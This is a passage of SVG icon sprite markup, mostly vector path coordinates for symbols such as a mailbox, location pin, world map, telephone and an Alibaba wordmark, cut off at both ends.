29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 